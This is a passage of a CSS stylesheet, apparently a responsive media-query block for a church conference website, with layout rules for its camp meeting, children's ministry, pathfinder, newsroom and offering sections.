    padding-right: 0;
  }

  .blog-posts.newsroom {
    padding-top: 0;
  }

  .blog-sidebar {
    width: 100%;
    max-width: none;
    margin-top: 48px;
    margin-left: 0;
    padding-left: 40px;
    padding-right: 40px;
  }

  .blog-columns {
    flex-flow: column wrap;
    align-items: center;
  }

  .post-card-v1-content {
    justify-content: flex-start;
    margin-top: 6px;
    padding-top: 0;
  }

  .post-card-v1-preview {
    min-width: 300px;
  }

  .post-card-v1 {
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
  }

  .post-card-v1.newsroom {
    margin-left: 15px;
    margin-right: 15px;
  }

  .exec-bio-block {
    flex-direction: column;
    justify-content: center;
    width: auto;
  }

  .social-section {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: stretch;
    display: flex;
  }

  .territories-section {
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .territories-wrapper {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 55px;
  }

  .trust-territories-content {
    padding: 0 26px 0 73px;
  }

  .risk-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    padding: 60px 10px 60px 15px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 75%;
    max-width: none;
  }

  .comm-resources-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .comm-resources-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 12px;
  }

  .media-relations-content-block {
    flex-direction: column;
    align-items: flex-start;
  }

  .media-relations-block-1 {
    width: 100%;
  }

  .media-relations-block-2 {
    width: auto;
    margin-top: 31px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .home-multimedia-big-header {
    font-size: 11vw;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding: 0 23px;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-bottom: 30px;
  }

  ._404-content {
    padding-right: 0;
  }

  .link-block-16 {
    padding-bottom: 20px;
  }

  .admin-welcome-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .offering-pdf-side {
    width: 65%;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    flex-direction: row;
    justify-content: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-content-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 7px;
    padding-right: 7px;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    line-height: 20px;
  }

  .min-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding: 50px 23px;
  }

  .ministerial-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-content-block {
    padding-left: 36px;
    padding-right: 13px;
  }

  .pd-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pd-section-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 40px;
    padding-right: 40px;
  }

  .pd-enrichment-header {
    width: auto;
  }

  .pd-demo-wrapper, .pd-occs-wrapper, .pd-church-development-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .spouses-wrapper {
    padding: 50px 0 20px;
  }

  .image-81 {
    margin-left: 0;
    margin-right: 0;
  }

  .relationships-section {
    padding-left: 0;
  }

  .relational-seminars-wrapper {
    padding-left: 80px;
    padding-right: 80px;
  }

  .video-6 {
    margin-top: 10px;
  }

  .min-team-wrapper {
    flex: none;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .team-header-section {
    padding-top: 30px;
  }

  .hr-welcome-heading {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 0;
    display: flex;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 10px;
  }

  .adv-forms-header {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
  }

  .adv-res-block {
    align-items: flex-start;
    width: 100%;
  }

  .adv-resources-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .adv-welcome-wrapper {
    flex-direction: row;
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-wrapper {
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-content {
    padding-top: 0;
  }

  .evangelism-card-v2 {
    flex-direction: column;
    margin-bottom: 6px;
  }

  .evangelism-card-v1, .evangelism-card-v3 {
    margin-bottom: 6px;
  }

  .facebook-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 0;
    padding-left: 0;
    display: flex;
  }

  .join-us-fb {
    display: flex;
  }

  .join-us-fb.rel-singles {
    padding-top: 54px;
  }

  .outreach-quote-block {
    flex-direction: column;
    padding-bottom: 0;
    padding-right: 20px;
  }

  .min-elders-section {
    padding: 50px 23px;
  }

  .gpcc-welcome-wrapper {
    padding: 50px 30px;
  }

  .gpcc-reserve-wrapper {
    padding: 50px 23px;
  }

  .gpcc-welcome-content {
    padding-right: 40px;
  }

  .gpcc-reserve-content {
    padding-left: 40px;
  }

  .gpcc-events-wrapper {
    flex-direction: column;
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .gpcc-event-wrapper {
    margin: 0;
    padding: 0;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    justify-content: space-around;
    align-items: center;
  }

  .cm-resources-header {
    justify-content: flex-start;
    margin-top: 0;
    margin-right: -173px;
    padding-top: 0;
    padding-bottom: 30px;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    justify-content: center;
    margin-left: 212px;
    display: flex;
    position: static;
  }

  .cm-leadership-wrapper {
    padding: 40px 30px 10px;
  }

  .cm-adventurer-wrapper {
    width: 75%;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-gracelink-kid {
    margin-top: 0;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    width: 25%;
    max-width: 100%;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 0;
    position: static;
  }

  .cm-gracelink-kid.red-shoe-girl {
    justify-content: flex-start;
    align-self: flex-start;
    width: 30%;
    max-width: 100%;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm.h3-reverse-for-app {
    margin-right: 0;
  }

  .cm-leadership-content {
    margin-left: 0;
    padding-top: 77px;
    padding-right: 17px;
  }

  .cm-vbs-logo {
    flex-direction: row;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: auto;
    width: 100%;
    margin-bottom: 0;
    margin-right: 0;
    padding-bottom: 0;
    display: block;
  }

  .cm-vbs-content {
    width: 100%;
  }

  .image-85 {
    max-width: 50%;
    margin-top: 21px;
    margin-bottom: 5px;
    padding-right: 15px;
    display: block;
  }

  .cm-ss-survey-section {
    padding-top: 10px;
    padding-left: 43px;
    padding-right: 43px;
  }

  .cm-ss-survey-form {
    padding-left: 16px;
    padding-right: 16px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .purple-shirt-boy {
    z-index: 1;
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    position: static;
  }

  .red-shoe-girl {
    max-width: 100%;
  }

  .red-overals-girl {
    max-width: none;
    margin-left: 0;
    margin-right: 50px;
    position: static;
    top: 26px;
    left: 468px;
  }

  .multimedia-item-block2 {
    padding-bottom: 0;
  }

  .home-multimedia-section-wrapper {
    justify-content: center;
  }

  .home-news-collection-wrapper {
    flex-flow: column;
    justify-content: center;
    align-items: center;
    width: 500px;
    display: flex;
  }

  .join-us-block {
    padding-right: 30px;
  }

  .home-news-post-v1 {
    width: 500px;
  }

  .all-resources-link-block {
    margin-top: 0;
    padding-top: 20px;
  }

  .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
    padding-top: 20px;
  }

  .footer-column2 {
    padding-left: 31px;
  }

  .info-for-employees-header, .info-for-pastors-header, .info-for-ed-header, .info-for-vol-header {
    align-self: flex-start;
  }

  .section-44 {
    background-position: 0 0, 0 -258px;
    background-size: auto, auto;
    padding-top: 106px;
    padding-bottom: 106px;
  }

  .hr-employee-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }

  .small-heading {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 18px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: left;
    font-size: 35px;
  }

  .h2-close.reverse, .h2-close.left {
    text-align: left;
  }

  .h2-close-reverse {
    text-align: left;
    margin-top: 0;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .videos-hero {
    background-position: 0 0;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    flex-direction: column;
  }

  .author-section {
    margin-top: 12px;
  }

  .author-wrapper {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 40px;
    display: flex;
  }

  .author-block {
    flex-direction: row;
    justify-content: flex-start;
    width: auto;
    margin-right: 30px;
  }

  .ecomm-sideblock {
    flex-direction: column;
    justify-content: center;
    width: 100%;
    padding-bottom: 5%;
  }

  .ecomm-sideblock-info {
    width: 100%;
  }

  .gpcc-camp-meeting-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .gpcc-camp-meeting-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .cm-button-block {
    padding-top: 16px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-146 {
    font-size: 30px;
  }

  .heading-148, .heading-149, .heading-150, .heading-151, .heading-152, .heading-153, .heading-154, .heading-155 {
    margin-top: 0;
  }

  .heading-156 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 690px;
  }

  .image-88 {
    max-width: 50%;
  }

  .heading-160 {
    margin-top: 0;
  }

  .relational-seminar-video {
    width: auto;
  }

  .acs-tab {
    grid-template-rows: auto;
    grid-template-areas: ". .";
  }

  .disaster-tab {
    grid-template-rows: auto auto;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr .5fr;
    grid-template-areas: ". .";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-welcome-content {
    padding-left: 12px;
  }

  .youth-welcome-content {
    width: 55%;
  }

  .pathfinders-content {
    padding-left: 34px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr 1fr;
  }

  .pathfinder-resource-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .tlt-card1 {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card2 {
    border-radius: 4px;
    flex-basis: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .tlt-card3 {
    border-radius: 4px;
    width: 100%;
    padding-top: 45px;
  }

  .tlt-card4 {
    border-radius: 4px;
    width: 100%;
    margin-bottom: 15px;
    padding-top: 45px;
  }

  .heading-172 {
    margin-top: 0;
  }

  .div-block-119 {
    margin: 17px;
  }

  .heading-175 {
    margin-top: 0;
  }

  .heading-178 {
    font-size: 35px;
  }

  .pgts-quote-block {
    margin-bottom: 100px;
    padding-right: 4%;
  }

  .html-embed-16 {
    padding-top: 0;
  }

  .image-89 {
    max-width: 100%;
  }

  .admin-bio-wrapper {
    flex-direction: row;
    padding: 60px 0;
  }

  .bio-section-white {
    padding: 1px 23px;
  }

  .bio-section-color {
    padding-left: 23px;
    padding-right: 23px;
  }

  .membership-section {
    padding: 50px 23px 0;
  }

  .admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby, .admin-photo-gosney, .admin-photo-johnsson, .admin-photo-linrud {
    border-radius: 4px;
  }

  .homepage-hero {
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 26px;
    padding-bottom: 0;
  }

  .news-heading-block {
    width: 100%;
    margin-bottom: 0;
    padding-left: 35px;
    padding-right: 35px;
  }

  .author-date-block {
    padding-top: 0;
  }

  .social-block {
    padding-top: 35px;
    padding-bottom: 60px;
  }

  .social-block.homepage {
    flex-direction: row;
    justify-content: flex-start;
    align-self: center;
    align-items: flex-start;
    margin-top: 18px;
    padding-bottom: 45px;
    padding-left: 0;
  }

  .news-post-body {
    justify-content: flex-start;
    align-items: flex-start;
    width: auto;
    padding-top: 0;
    padding-left: 35px;
    display: flex;
  }

  .news-main-image {
    width: 100%;
  }

  .post-card-image-block {
    min-width: 300px;
  }

  .more-news-small-block {
    padding-left: 50px;
    padding-right: 50px;
  }

  .container-21 {
    padding-top: 94px;
    padding-bottom: 52px;
  }

  .utilities-content {
    padding: 50px 30px;
  }

  .ecomm-hero {
    background-position: 0 0;
    height: 180px;
    margin-top: 45px;
  }

  .cm-newsletter {
    padding-bottom: 0;
  }

  .adventurer-block {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 23px;
  }

  .vbs-block {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
  }

  .cm-resources {
    margin-left: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    justify-content: center;
    align-items: flex-start;
    padding: 0;
  }

  .sabbath-school-wrapper {
    border-radius: 4px;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin: 0 0 30px;
  }

  .cm-sabbath-school-content {
    width: 100%;
  }

  .cm-ponytail-girl {
    flex-direction: row;
    align-items: stretch;
    width: 100%;
  }

  .rich-text-block {
    padding-top: 0;
  }

  .view-services-block {
    margin-top: -17px;
  }

  .section-57 {
    padding-bottom: 0;
  }

  .submit-story-div-block {
    margin-left: 23px;
    margin-right: 23px;
  }

  .adventists-believe-wrapper {
    padding-left: 0;
  }

  .center {
    text-align: center;
  }

  .mission-card {
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
    position: relative;
  }

  .mission-card.card2 {
    width: 100%;
  }

  .cm-videos-block {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
  }

  .abc-info-wrapper {
    padding-top: 40px;
  }

  .mask {
    height: 35vh;
  }

  .search-5 {
    margin-bottom: 0;
    padding-bottom: 34px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .search-input-3 {
    width: 100vw;
  }

  .news-header-section {
    flex-direction: column-reverse;
    justify-content: flex-end;
    padding-top: 0;
  }

  .news-post-section {
    flex-direction: column;
    width: 100%;
    padding-bottom: 20px;
  }

  .abc-hours-card {
    flex-basis: 100%;
  }

  .abc-hours-card.header-piece {
    margin-bottom: 48px;
  }

  .abc-resources-card {
    flex-basis: 100%;
    margin-top: 15px;
  }

  .abc-features {
    flex-wrap: wrap;
    align-content: stretch;
    align-items: stretch;
    width: 100%;
    display: flex;
  }

  .moving-process-wrapper {
    width: auto;
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
    padding-right: 23px;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    align-self: flex-end;
    width: auto;
    padding-right: 18px;
  }

  .close-x-block {
    margin-right: 20px;
  }

  .close-x-block.close-x-block-childmin {
    margin-top: 20px;
    padding-top: 0;
  }

  .submit-announcement-section {
    flex-direction: column;
    padding: 12px 12px 15px;
  }

  .submit-announcement-wrapper {
    width: auto;
    padding-left: 131px;
    padding-right: 131px;
  }

  .announcement-heading {
    text-align: center;
    padding-right: 0;
  }

  .announcement-div-block-2 {
    margin-left: 20px;
    margin-right: 20px;
  }

  .browser-page-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .info-block-links {
    margin-bottom: 16px;
  }

  .social-media-pathfinders {
    align-self: start;
    margin-top: 17px;
  }

  .other-entities-wrapper {
    flex-direction: column;
    display: flex;
  }

  .healthy-kids-intro {
    padding-top: 20px;
  }

  .heading-193 {
    padding-left: 13px;
  }

  .cm-healthy-kids {
    padding-right: 32px;
  }

  .cm-hero {
    background-color: #f3f4f5;
    background-image: linear-gradient(#0000, #0000);
    flex-direction: column;
    justify-content: flex-start;
    height: auto;
    margin-bottom: 0;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    flex-direction: column;
    height: auto;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 80px;
    padding-bottom: 0;
    display: flex;
  }

  .share-announcement {
    padding-left: 52px;
    padding-right: 52px;
  }

  .div-block-132 {
    margin-bottom: -2px;
  }

  .comm-team-content {
    padding-left: 30px;
  }

  .events-banner-wrapper {
    padding: 30px 39px;
  }

  .icon-2 {
    text-align: center;
  }

  .image-103 {
    margin-top: 11px;
  }

  .hr-employee-block {
    width: 100%;
  }

  .collection-list-18 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: auto;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .container-24 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .additional-ministries-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 60px;
    padding-right: 60px;
  }

  .womens-ministries-section {
    padding-left: 0;
  }

  .prayer-ministries-section {
    background-position: 50%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .womens-wrapper {
    flex-direction: column;
    margin-left: 0;
  }

  .womens-sideblock {
    width: auto;
    margin-top: 0;
    padding-left: 60px;
    padding-right: 30px;
  }

  .womens-content-block {
    width: auto;
    padding-left: 40px;
    padding-right: 40px;
  }

  .womens-video-archives-block {
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
  }

  .search-block {
    margin-top: 48px;
  }

  .progress-bar {
    top: 80px;
  }

  .locations-block-wrapper {
    flex-direction: column;
  }

  .location-block {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .hknw-speaker-wrapper {
    flex-direction: column;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hknw-speaker-header {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .image-107 {
    padding-left: 23px;
  }

  .more-resources-button-wrapper {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .hide-div {
    text-align: center;
  }

  .vbs-conference-events-wrapper {
    margin-top: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }

  .june-vbs {
    margin-right: 40px;
  }

  .camp-image {
    padding-top: 39px;
  }

  .camp-eng-speaker {
    width: auto;
    margin-top: 50px;
    padding-bottom: 37px;
  }

  .camp-sp-speaker {
    width: auto;
    padding-top: 0;
  }

  .h3-events {
    text-align: center;
  }

  .camp-general-section {
    flex-direction: column;
    padding: 20px 24px 0;
  }

  .camp-general-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-ss-section {
    padding: 30px 30px 50px;
  }

  .divisions-ss-wrapper {
    width: 700px;
  }

  .divisions-activities-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .divisions-heading-wrapper {
    width: 700px;
  }

  .rich-text-block-5 {
    padding-left: 34px;
  }

  .div-block-138 {
    flex-direction: column;
  }

  .link-57 {
    width: 725px;
  }

  .camp-general-sidebar-wrapper {
    width: 100%;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .camp-main-wrapper {
    width: auto;
    padding: 20px 30px 50px;
  }

  .camp-main-wrapper.camp-main-wrapper-2 {
    padding-top: 0;
  }

  .camp-main-section {
    flex-direction: column;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-section {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    width: auto;
    margin-left: 0;
    padding: 30px 40px 25px;
  }

  .camp-daily-sidebar {
    width: auto;
  }

  .privacy-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 16px;
  }

  .image-114 {
    margin-top: 24px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    min-width: 0;
    max-width: 725px;
  }

  .podcast-heading-wrapper {
    align-self: flex-start;
  }

  .featured-podcast-wrapper {
    min-width: 710px;
    max-width: 710px;
  }

  .admin-welcome-block {
    flex-direction: row;
  }

  .admin-welcome {
    max-width: none;
  }

  .image-119 {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .list-item-45 {
    margin-right: 0;
  }

  .h5-reverse {
    text-align: left;
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse.h5-child {
    text-align: left;
  }

  .cm-2022-hero {
    display: block;
  }

  .mini-heading-2.big.white {
    margin-bottom: 0;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .ss-resources.mobile-reversed {
    flex-direction: column-reverse;
  }

  .ss-resources.mobile-reversed.child-cm-stip {
    margin-bottom: 94px;
  }

  .big-side-media {
    height: 560px;
  }

  .heading-206 {
    padding-right: 100px;
  }

  .heading-206.heading-childpl, .heading-206.heading-childpl2 {
    margin-left: 13px;
  }

  .section-description {
    font-size: 15px;
  }

  .side-feature {
    margin-bottom: 100px;
  }

  .side-feature.mobile-reverse {
    justify-content: center;
    align-items: flex-start;
    margin-bottom: 70px;
  }

  .side-feature-image {
    flex: 0 auto;
    width: 41.33%;
  }

  .side-feature-info {
    padding-left: 8px;
    padding-right: 8px;
  }

  .paragraph-175 {
    margin-right: 21px;
  }

  .paragraph-177 {
    padding-top: 0;
    padding-left: 78px;
    font-size: 24px;
  }

  .paragraph-178 {
    margin-bottom: 6px;
    padding-left: 203px;
    font-size: 24px;
  }

  .paragraph-179 {
    margin-top: 6px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 100px;
  }

  .faq-list {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-header-wrapper-2 {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .container-25 {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .cm-icon-block {
    padding-left: 24px;
    padding-right: 24px;
  }

  .camp-meeting-info {
    flex-direction: row;
    padding: 104px 8px;
  }

  .camp-meeting-info.hero-v6 {
    height: auto;
    min-height: 720px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-4 {
    height: 104px;
  }

  .float-element-3 {
    width: 186px;
    height: 186px;
    right: 4%;
  }

  .heading-220 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-bottom: -100px;
    display: flex;
  }

  .text-block-39 {
    text-align: left;
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .huge-text {
    font-size: 88px;
    line-height: 96px;
  }

  .huge-review-info {
    margin-left: 0;
    font-size: 15px;
    line-height: 24px;
  }

  .huge-review-avatar {
    margin-bottom: 16px;
    margin-right: 0;
  }

  .huge-review-author {
    flex-direction: column;
    justify-content: center;
    padding-left: 0%;
  }

  .cm-signup {
    margin-right: -366px;
  }

  .container-29 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 46px 30px 0;
  }

  .div-block-148 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-right: 0;
    display: flex;
  }

  .video-div {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .video-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
  }

  .cm-video-container {
    text-align: center;
  }

  .video-15 {
    flex-flow: wrap;
    flex: 0 auto;
    order: 0;
    align-content: center;
    align-self: auto;
    display: block;
  }

  .hero-v6-video-2 {
    margin-bottom: 64px;
    transform: none;
  }

  .hero-v6-video-2:hover {
    transform: none;
  }

  .lightbox-link {
    align-self: center;
    margin-top: 44px;
    margin-left: 0;
    padding-left: 0;
  }

  .tithesofferings {
    height: 150%;
  }

  .hero-v6-blocks {
    flex-flow: column-reverse;
    align-items: stretch;
    width: 83.33%;
    margin-top: 88px;
    margin-bottom: 82px;
  }

  .links-reverse-2:hover {
    font-size: 17px;
  }

  .heading-222 {
    text-align: center;
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 0;
  }

  .heading-223 {
    display: none;
  }

  .div-block-152 {
    margin-left: 21px;
  }

  .image-134 {
    opacity: .23;
    margin-bottom: -328px;
    margin-left: 0;
    display: block;
  }

  .container-34 {
    margin-bottom: 0;
  }

  .whole-div-block1 {
    margin-top: 0;
  }

  .image-140 {
    max-width: 93%;
    margin-right: 57px;
  }

  .column-11 {
    top: 30px;
  }

  .image-143 {
    margin-top: -212px;
    margin-bottom: -417px;
    margin-left: 38px;
  }

  .column-12 {
    display: block;
  }

  .div-block-156 {
    display: none;
  }

  .button-14 {
    text-align: left;
    align-self: center;
  }

  .accordion {
    width: 83.33%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 52px;
    padding-right: 52px;
  }

  .accordion.js-accordion.accordion-camp-meeting {
    padding-left: 15px;
    padding-right: 15px;
  }

  .image-146 {
    position: relative;
  }

  .div-block-167 {
    padding-top: 53px;
  }

  .circle-small {
    flex: none;
  }

  .div-block-169 {
    margin-left: 0;
    margin-right: 22px;
    padding-right: 0;
  }

  .div-block-170 {
    text-align: left;
    margin-top: 103px;
    padding-top: 0;
    padding-left: 0;
  }

  .image-147 {
    max-width: 100px;
  }

  .div-block-173 {
    margin-bottom: -68px;
    margin-left: 0;
    padding-top: 0;
  }

  .div-block-174 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .image-148 {
    text-align: left;
    margin-bottom: 0;
    padding-left: 67px;
    display: inline-block;
  }

  .div-block-175 {
    display: block;
  }

  .heading-231 {
    text-align: center;
  }

  .columns-4 {
    margin-top: 49px;
  }

  .heading-236 {
    margin-top: 0;
  }

  .feature-section {
    padding-top: 109px;
    padding-bottom: 96px;
  }

  .flex-container {
    flex-flow: column;
    justify-content: center;
    align-items: stretch;
    padding-left: 10px;
    padding-right: 10px;
  }

  .feature-image-mask {
    min-width: 51%;
    max-width: none;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225 {
    max-width: 100.021%;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-182 {
    flex-flow: column wrap;
    place-content: center;
    align-items: stretch;
    width: auto;
    min-width: 0%;
    min-height: 0;
    max-height: none;
    display: flex;
  }

  .grid-3 {
    flex-direction: column;
    grid-template-columns: 1fr 1fr;
    place-content: stretch center;
    place-items: center stretch;
  }

  .heading-240 {
    font-size: 25px;
  }

  .div-block-185 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .paragraph-227 {
    font-size: 18px;
  }

  .div-block-186 {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    display: flex;
  }

  .image-150 {
    z-index: 1;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    position: relative;
    overflow: visible;
  }

  .div-block-187 {
    width: 62%;
    display: block;
  }

  .div-block-188 {
    margin-left: 44px;
    margin-right: 44px;
  }

  .div-block-189 {
    z-index: 5;
    width: 100%;
    padding-left: 0;
    position: relative;
  }

  .section-67 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .corona-heading {
    color: var(--white);
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 5px;
    padding-left: 0;
    font-size: 25px;
    line-height: 38px;
    display: flex;
  }

  .corona-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 25px;
    padding-top: 10px;
    padding-left: 159px;
    padding-right: 159px;
    display: flex;
  }

  .play-icon {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 70px;
    margin-top: -194px;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    display: block;
    position: static;
  }

  .section-header-8 {
    text-align: center;
    font-size: 30px;
    line-height: 40px;
  }

  .section {
    padding: 80px 8px;
  }

  .small-features {
    flex: 1;
  }

  .small-feature {
    flex: 0 auto;
    width: 100%;
    margin-bottom: 0;
  }

  .paragraph-small-4 {
    font-size: 14px;
  }

  .image-151 {
    margin-bottom: 33px;
    margin-left: 0;
    padding-left: 26px;
    padding-right: 26px;
  }

  .column-14 {
    margin-top: 119px;
  }

  .div-block-195 {
    display: block;
  }

  .div-block-195.home-page-z {
    margin-top: 78px;
    margin-left: 8px;
    margin-right: 4px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .for-kids-button-revers {
    margin-top: 6px;
  }

  .div-block-196 {
    margin-bottom: 0;
    padding-bottom: 24px;
  }

  .activities-word {
    text-align: center;
    margin-top: -62px;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 0;
    font-size: 16vw;
  }

  .div-block-197 {
    text-align: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
